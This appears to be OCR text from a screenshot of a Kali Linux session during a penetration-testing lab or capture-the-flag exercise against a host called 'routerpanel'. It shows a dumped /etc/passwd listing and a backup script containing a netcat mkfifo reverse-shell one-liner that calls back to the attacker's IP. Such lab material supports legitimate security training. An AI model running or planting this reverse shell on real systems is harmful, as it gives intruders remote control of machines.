 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 2 10.2.81.146 13:26
Machine Shell V2
File Actions Edit View Help
OPenVPN connection NMAP Scanning SMB Server Loot Machine SHell Machine Shell V2 Shell as Athena Python Web Server My IP kali@kali: ~/Desktop
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
athena:x:1001:1001::/home/athena:/bin/bash
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
hww-data@routerpanel:/var/www/html/myrouterpanel$ cat /usr/share/backup/backup.s
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.81.146 4547 >/tmp/f
www-data@routerpanel:/var/www/html/myrouterpanel$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 48°F
Mostly clear
Search
PRE
ENG
US
1:26 PM
11/5/2023